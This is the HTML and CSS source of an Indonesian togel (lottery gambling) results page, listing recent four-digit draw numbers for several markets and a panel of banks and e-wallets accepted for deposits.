                color: var(--primary-text-color)!important;
                opacity: .7;
            }
        
            .result>.keluaran {
                display: flex;
                justify-content: end;
                /*color: var(--primary-text-color)!important;*/
                font-family: 'Abel', sans-serif;
                color: var(--highlight-text-color);
            }
            
        }
	</style>
	
	
	
	<div id="togel-desktop" class="togel-desktop desktop-only">
	    
	            	<div class="show-more desktop-only">
                <div class="show-more-content">
                    <i class="bi bi-chevron-compact-down" style="font-size: 24px; line-height: 24px"></i>
                </div>
            </div>
            
        
    
        <div class="togel-content see-more">
                            <!-- <a href="/?content=hasil&pid=VIE" class="result"> -->
                <a href="/hasil/VIE" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">VIENNA&nbsp</div>
                    <div class="keluaran">3793</div>
                    <div class="tanggal"> 30/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=HKD" class="result"> -->
                <a href="/hasil/HKD" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">HK SIANG&nbsp</div>
                    <div class="keluaran">0820</div>
                    <div class="tanggal"> 30/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=SN" class="result"> -->
                <a href="/hasil/SN" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">SYDNEY&nbsp</div>
                    <div class="keluaran">1624</div>
                    <div class="tanggal"> 30/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=MYD" class="result"> -->
                <a href="/hasil/MYD" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">MALAYSIA SIANG&nbsp</div>
                    <div class="keluaran">3880</div>
                    <div class="tanggal"> 30/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=SG" class="result"> -->
                <a href="/hasil/SG" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">SINGAPORE&nbsp</div>
                    <div class="keluaran">9384</div>
                    <div class="tanggal"> 29/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=MY" class="result"> -->
                <a href="/hasil/MY" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">MALAYSIA&nbsp</div>
                    <div class="keluaran">7108</div>
                    <div class="tanggal"> 29/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=PHI" class="result"> -->
                <a href="/hasil/PHI" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">MAGNUM PHP&nbsp</div>
                    <div class="keluaran">6586</div>
                    <div class="tanggal"> 29/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=QTR" class="result"> -->
                <a href="/hasil/QTR" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">QATAR&nbsp</div>
                    <div class="keluaran">7458</div>
                    <div class="tanggal"> 29/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=BRU" class="result"> -->
                <a href="/hasil/BRU" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">BRUGES&nbsp</div>
                    <div class="keluaran">8497</div>
                    <div class="tanggal"> 29/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=HK" class="result"> -->
                <a href="/hasil/HK" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">HONGKONG&nbsp</div>
                    <div class="keluaran">3249</div>
                    <div class="tanggal"> 29/1/2026</div>
                </a>
                            <!-- <a href="/?content=hasil&pid=TWH" class="result"> -->
                <a href="/hasil/TWH" class="result">
                    
                    <div class="badge">
                                            </div>
                    
                    <div class="pasaran">TOTO WUHAN&nbsp</div>
                    <div class="keluaran"></div>
                    <div class="tanggal"> 1/1/1970</div>
                </a>
                        
        </div>
    </div>
    
    <div id="togel-mobile" class="togel-mobile mobile-only">
    	    
    	    <div class="togel-title">Togel Result</div>
    	    
            	    
	    <div class="carousel slide p-0" data-bs-ride="carousel" style="min-height: 520px">
          <div id="mobile-togel" class="carousel-indicators" style="margin-bottom: 0px">
              
                                                                        <button type="button" data-bs-target="#mobile-togel" data-bs-slide-to="0" class="active" aria-current="true" aria-label="Slide 1"></button>
                                                                                <button type="button" data-bs-target="#mobile-togel" data-bs-slide-to="1" aria-label="Slide 2"></button>
                                                              
          </div>
          <div class="carousel-inner">

            <div class='carousel-item accordion accordion-flush active'>                            <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-VIE">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">VIENNA&nbsp</div>
                                    <div class="keluaran">3793</div>
                                    <div class="tanggal">30-01-2026</div>
                              </button>
                                                                <div id="paito-VIE" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8511</div>
                                                    <div class="tanggal">29-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4992</div>
                                                    <div class="tanggal">28-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6000</div>
                                                    <div class="tanggal">27-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">5134</div>
                                                    <div class="tanggal">26-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">1564</div>
                                                    <div class="tanggal">25-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">5170</div>
                                                    <div class="tanggal">24-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4138</div>
                                                    <div class="tanggal">23-01-2026</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-HKD">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">HK SIANG&nbsp</div>
                                    <div class="keluaran">0820</div>
                                    <div class="tanggal">30-01-2026</div>
                              </button>
                                                                <div id="paito-HKD" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">7637</div>
                                                    <div class="tanggal">29-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">5900</div>
                                                    <div class="tanggal">28-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2758</div>
                                                    <div class="tanggal">27-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8791</div>
                                                    <div class="tanggal">26-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">1906</div>
                                                    <div class="tanggal">25-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">5398</div>
                                                    <div class="tanggal">24-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4504</div>
                                                    <div class="tanggal">23-01-2026</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-SN">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">SYDNEY&nbsp</div>
                                    <div class="keluaran">1624</div>
                                    <div class="tanggal">30-01-2026</div>
                              </button>
                                                                <div id="paito-SN" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4688</div>
                                                    <div class="tanggal">29-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">1854</div>
                                                    <div class="tanggal">28-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3715</div>
                                                    <div class="tanggal">27-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4193</div>
                                                    <div class="tanggal">26-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">0799</div>
                                                    <div class="tanggal">25-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3930</div>
                                                    <div class="tanggal">24-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">0972</div>
                                                    <div class="tanggal">23-01-2026</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-MYD">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">MALAYSIA SIANG&nbsp</div>
                                    <div class="keluaran">3880</div>
                                    <div class="tanggal">30-01-2026</div>
                              </button>
                                                                <div id="paito-MYD" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">0733</div>
                                                    <div class="tanggal">29-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">7579</div>
                                                    <div class="tanggal">28-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2877</div>
                                                    <div class="tanggal">27-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">9239</div>
                                                    <div class="tanggal">26-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">1629</div>
                                                    <div class="tanggal">25-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">0141</div>
                                                    <div class="tanggal">24-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3352</div>
                                                    <div class="tanggal">23-01-2026</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-SG">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">SINGAPORE&nbsp</div>
                                    <div class="keluaran">9384</div>
                                    <div class="tanggal">29-01-2026</div>
                              </button>
                                                                <div id="paito-SG" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">9683</div>
                                                    <div class="tanggal">28-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4857</div>
                                                    <div class="tanggal">26-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4025</div>
                                                    <div class="tanggal">25-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">7295</div>
                                                    <div class="tanggal">24-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">9905</div>
                                                    <div class="tanggal">22-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">0452</div>
                                                    <div class="tanggal">21-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2459</div>
                                                    <div class="tanggal">19-01-2026</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-MY">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">MALAYSIA&nbsp</div>
                                    <div class="keluaran">7108</div>
                                    <div class="tanggal">29-01-2026</div>
                              </button>
                                                                <div id="paito-MY" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">5696</div>
                                                    <div class="tanggal">28-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8652</div>
                                                    <div class="tanggal">27-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">5065</div>
                                                    <div class="tanggal">26-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6057</div>
                                                    <div class="tanggal">25-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3363</div>
                                                    <div class="tanggal">24-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2081</div>
                                                    <div class="tanggal">23-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6106</div>
                                                    <div class="tanggal">22-01-2026</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-PHI">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">MAGNUM PHP&nbsp</div>
                                    <div class="keluaran">6586</div>
                                    <div class="tanggal">29-01-2026</div>
                              </button>
                                                                <div id="paito-PHI" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6523</div>
                                                    <div class="tanggal">28-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4386</div>
                                                    <div class="tanggal">27-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">7592</div>
                                                    <div class="tanggal">26-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3178</div>
                                                    <div class="tanggal">25-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">0288</div>
                                                    <div class="tanggal">24-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">1790</div>
                                                    <div class="tanggal">23-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8911</div>
                                                    <div class="tanggal">22-01-2026</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-QTR">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">QATAR&nbsp</div>
                                    <div class="keluaran">7458</div>
                                    <div class="tanggal">29-01-2026</div>
                              </button>
                                                                <div id="paito-QTR" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4562</div>
                                                    <div class="tanggal">28-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2460</div>
                                                    <div class="tanggal">27-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">9584</div>
                                                    <div class="tanggal">26-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3389</div>
                                                    <div class="tanggal">25-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">0564</div>
                                                    <div class="tanggal">24-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8403</div>
                                                    <div class="tanggal">23-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">9249</div>
                                                    <div class="tanggal">22-01-2026</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-BRU">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">BRUGES&nbsp</div>
                                    <div class="keluaran">8497</div>
                                    <div class="tanggal">29-01-2026</div>
                              </button>
                                                                <div id="paito-BRU" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">9101</div>
                                                    <div class="tanggal">28-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6245</div>
                                                    <div class="tanggal">27-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8061</div>
                                                    <div class="tanggal">26-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">8146</div>
                                                    <div class="tanggal">25-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6672</div>
                                                    <div class="tanggal">24-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2111</div>
                                                    <div class="tanggal">23-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">1231</div>
                                                    <div class="tanggal">22-01-2026</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                                                    <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-HK">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">HONGKONG&nbsp</div>
                                    <div class="keluaran">3249</div>
                                    <div class="tanggal">29-01-2026</div>
                              </button>
                                                                <div id="paito-HK" class="accordion-collapse collapse">
                                         
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">4461</div>
                                                    <div class="tanggal">28-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">1353</div>
                                                    <div class="tanggal">27-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">6244</div>
                                                    <div class="tanggal">26-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">3352</div>
                                                    <div class="tanggal">25-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">2736</div>
                                                    <div class="tanggal">24-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">1105</div>
                                                    <div class="tanggal">23-01-2026</div>
                                                </div>
                                             
                                                <div class="result">
                                                    <div class="pasaran"></div>
                                                    <div class="keluaran">5741</div>
                                                    <div class="tanggal">22-01-2026</div>
                                                </div>
                                                                                </div>
                                                            </div>
                            
                        </div><div class='carousel-item accordion accordion-flush'>                            <div class="result-data accordion-item">
                                <button class="result accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#paito-TWH">
                                    <div class="badge">
                                                                            </div>
                                    <div class="pasaran">TOTO WUHAN&nbsp</div>
                                    <div class="keluaran"></div>
                                    <div class="tanggal">01-01-1970</div>
                              </button>
                                                        </div>
                            
                        </div>              
              
          </div>
        </div>
    </div>
    
    <script>
        
        function togglePaito(paitoid) {
            let paito = document.getElementById(paitoid);
            paito.classList.add("open");
        }
        
        
    </script>

    
    
            

            
            <div class="transaksi p-0 py-lg-4">

                <div class="d-none d-lg-block">
                    
                    
                    <!-- Banner Telegram -->
                    
                    
                    
                    <div class="transaksi-kontak">
                        
                        <div class="d-flex flex-column w-100">
                            <div class="transaksi-content">
                                <!-- Bank -->
                                
<style>
    /* ====== LAYOUT KESELURUHAN ====== */

    .transaksi-layout {
        display: flex;
        justify-content: center;
        gap: 16px;
        align-items: center;
    }

    .transaksi-left-inner {
        width: 100%;
    }

    .transaksi-left-img {
        width: 100%;
        height: auto;
        display: block;
        object-fit: cover;
    }

    .transaksi-right-box {
        flex: 1;
        display: flex;
        justify-content: flex-start;
    }

    .transaksi-group {
        display: flex;
        flex-direction: column;
        gap: 16px;
        width: 100%;
        grid-template-areas:
            "transaksi-bank transaksi-other transaksi-crypto";
    }

    .transaksi-bank {
        grid-area: transaksi-bank;
        display: grid;
        place-items: center;
        justify-content: flex-start;
    }

    .transaksi-other {
        grid-area: transaksi-other;
        display: flex;
        justify-content: flex-start;
        width: 100%;
    }

    .transaksi-crypto {
        grid-area: transaksi-crypto;
        display: flex;
        justify-content: flex-start;
        width: 100%;
    }

    .transaksi-wrapper {
        display: flex;
        flex-direction: column;
        gap: .5rem;
        align-items: flex-start;
    }

    .transaksi-name {
        font-size: 1.1rem;
        font-weight: bold;
        line-height: 1.5rem;
    }

    /* ====== GRID LIST ====== */

    .transaksi-list-bank,
    .transaksi-list-other {
        height: fit-content;
        display: grid;
        grid-template-columns: repeat(5, minmax(80px, 1fr));
        gap: 4px 6px;
    }

    .transaksi-list-crypto {
        height: fit-content;
        display: flex;
        align-items: center;
        gap: 24px;
        width: 100%;
        justify-content: flex-start;
    }

    .icon-crypto {
        width: 24px;
        height: 24px;
    }

    /* ====== ITEM BANK / EMONEY ====== */

    .transaksi-item {
        display: flex;
        flex-direction: column;
        position: relative;
    }

    .transaksi-header {
        height: 30px;
        border-radius: 5px;
        font-weight: bold;
        border: 2px solid rgba(108,108,108,1);
        background: rgba(54,54,54,1);
        color: white;
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 0 12px 0 22px; /* extra space kiri buat dot */
        font-size: 0.9rem;
        white-space: nowrap;
    }

    /* strip bawah lama dimatikan */
    .transaksi-status {
        display: none;
    }

    /* ====== ONLINE / OFFLINE DOT ====== */

    /* ONLINE: tambahkan class is-online di PHP */
    .transaksi-header.is-online::before {
        content: "";
        position: absolute;
        left: 8px;
        top: 50%;
        transform: translateY(-50%);
        width: 9px;
        height: 9px;
        border-radius: 50%;
        background-color: #00ff66;
        box-shadow: 0 0 6px rgba(0, 255, 102, .85);
    }

    /* OFFLINE: is-offline (lebih gelap + tanpa dot) */
    .transaksi-header.is-offline {
        background: #2e2e2e;
        border-color: #555;
        opacity: .4;
    }

    /* backup: kalau lupa kasih class di PHP, treat sebagai offline */
    .transaksi-header:not(.is-online):not(.is-offline) {
        background: #2e2e2e;
        border-color: #555;
        opacity: .4;
    }

    @media only screen and (max-width: 768px) {

        .transaksi-layout {
            flex-direction: column;
            align-items: center;
        }

        .transaksi-group {
            display: grid;
            grid-template-columns: 1fr;
            grid-template-areas:
                "transaksi-bank"
                "transaksi-other"
                "transaksi-crypto";
            gap: 32px;
            margin-bottom: 8px;
        }

        .transaksi-header {
            font-size: 1.1rem;
            height: 36px;
        }

        .transaksi-list-bank {
            grid-template-columns: repeat(4, 1fr);
        }

        .transaksi-list-other {
            grid-template-columns: repeat(4, 1fr);
        }

        .transaksi-list-crypto {
            width: 86%;
            margin: auto;
            flex-wrap: wrap;
        }

        .transaksi-item {
            width: 100%;
        }

        .transaksi-name {
            font-size: 1.3rem;
            text-align: center;
            line-height: 1.8rem;
        }

        .transaksi-wrapper {
            width: 100%;
            max-width: 100%!important;
            gap: 1rem;
            align-items: center;
        }

        .icon-crypto {
            width: 28px;
            height: 28px;
        }
    }

    /* LEBAR BOX BANK BIAR RAPI DAN CENTER */
    .transaksi-header {
        height: 34px;
        border-radius: 6px;
        font-weight: bold;
        border: 2px solid rgba(108,108,108,1);
        background: rgba(54,54,54,1);
        color: white;

        /* Tambahan baru */
        min-width: 110px;       /* Lebarin biar semua rata */
        padding: 0 16px 0 28px; /* Kasih ruang untuk dot */
        display: flex;
        align-items: center;
        justify-content: center;
        text-align: center;

        white-space: nowrap;
    }

    /* DOT ONLINE */
    .transaksi-header.is-online::before {
        content: "";
        position: absolute;
        left: 10px;
        top: 50%;
        transform: translateY(-50%);
        width: 10px;
        height: 10px;
        border-radius: 50%;
        background-color: #00ff66;
        box-shadow: 0 0 6px rgba(0, 255, 102, .85);
    }

    /* OFFLINE (DISABLED) */
    .transaksi-header.is-offline {
        padding: 0 16px;         
        background: #2e2e2e;
        border-color: #555;
        opacity: .35;
        align-items: center;
        justify-content: center;
        text-align: center;
    }

    /* GRID-nya sedikit dilebarin biar simetris */
    .transaksi-list-bank,
    .transaksi-list-other {
        grid-template-columns: repeat(4, minmax(110px, 1fr));
        gap: 8px 10px;
    }

</style>

<div class="transaksi-layout">
    <div class="transaksi-left-box">
        <div class="transaksi-left-inner">
            <img src="/images/transaksi.png" class="transaksi-left-img">
        </div>
    </div>

    <div class="transaksi-right-box">
        <div class="transaksi-group">

            <!-- BANK LOKAL -->
            <div class="transaksi-bank">
                <div class="transaksi-wrapper">
                                            <div class="transaksi-name">Bank Lokal</div>
                                        <div id="transaksi-bank-indicators" class="carousel slide" data-bs-ride="carousel">
                        <div class="carousel-indicators" style="bottom: -32px; margin-bottom: 0px">
                                                    </div>

                        <div class="carousel-inner" >
                                                            <div class="carousel-item active">
                                    <div class="transaksi-list-bank">
                                                                                    <div class="transaksi-item">
                                                <div class="transaksi-header is-offline">
                                                    BCA                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    Mandiri                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    BNI                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    BRI                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-offline">
                                                    Danamon                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                </div>
                                </div>
                                                    </div>
                    </div>

                </div>
            </div>

            <!-- E MONEY & PULSA -->
            <div class="transaksi-other">
                <div class="transaksi-wrapper">
                                            <div class="transaksi-name">E Money &amp; Pulsa</div>
                    
                    <div id="transaksi-other-indicators" class="carousel slide" data-bs-ride="carousel">
                        <div class="carousel-indicators" style="bottom: -32px; margin-bottom: 0px">
                                                    </div>

                        <div class="carousel-inner" >
                                                            <div class="carousel-item active">
                                    <div class="transaksi-list-other">
                                                                                    <div class="transaksi-item">
                                                <div class="transaksi-header is-offline">
                                                    DANA                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-offline">
                                                    OVO                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-offline">
                                                    GOPAY                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    LinkAja                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    AntarBank                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    Telkomsel                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                        <div class="transaksi-item">
                                                <div class="transaksi-header is-online">
                                                    Axiata                                                </div>
                                                <div class="transaksi-status"></div>
                                            </div>
                                                                                </div>
                                </div>
                                                    </div>
                    </div>

                </div>
            </div>

            <!-- CRYPTO -->
            <div class="transaksi-crypto">
                <div class="transaksi-wrapper">
                    
                    <div id="transaksi-crypto-indicators" class="carousel slide" data-bs-ride="carousel">
                        <div class="carousel-indicators" style="bottom: -32px; margin-bottom: 0px">
                                                    </div>

                        <div class="carousel-inner" >
                                                    </div>

                    </div>
                </div>
            </div>

        </div>
    </div>
</div>
                            </div>
                            
                            
                        </div>
                        
                        <!--<div class="d-flex flex-column desktop-only" style="width: 180px">-->
                            
                        <!--    <div class="transaksi-title">-->
                        <!--        <div class="transaksi-title-group">-->
                        <!--            <div class="fitur-header">Kontak Kami</div>-->
                        <!--        </div>-->
                                
                        <!--        <div class="devider desktop-only"></div>-->
                        <!--    </div>-->
                            
    
                        <!--    
<div id="kontak-kami-indicators" class="carousel slide" data-bs-ride="carousel" style="padding-top: 14px">
    <div class="carousel-indicators" style="bottom: -33px; margin-bottom: 0px">
        
                                    <button type="button" data-bs-target="#kontak-kami-indicators" data-bs-slide-to="0" class="active" aria-current="true" aria-label="Slide 1"></button>
                                                <button type="button" data-bs-target="#kontak-kami-indicators" data-bs-slide-to="1" aria-label="Slide 2"></button>
                            
    </div>
      <div class="carousel-inner" style="height: 164px">
                    <div class="carousel-item active">
                <div>
                
                                
                                        
                    <div style="display: flex; align-items: center; gap: 8px; margin-bottom: 12px">
                       <img src="https://img.viva88athenae.com/kontak/whatsapp.png" width="20"/>

                                                            <a class="d-flex flex-column" href="https://wa.me/6281265766423" target='_blank'>
                                       <div style="color: #888888;">WHATSAPP</div>
                                       <div style="line-height: .9rem; color: var(--primary-text-color)">WhatsApp Baginda4d</div>
                                    </a>
                                
                                
                    </div>
